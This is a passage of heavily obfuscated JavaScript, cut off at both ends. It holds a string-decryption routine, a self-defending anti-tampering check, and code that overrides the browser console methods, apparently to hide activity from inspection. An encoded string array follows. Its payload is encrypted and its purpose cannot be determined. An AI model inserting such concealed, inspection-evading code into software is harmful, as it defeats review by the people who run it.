_0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRX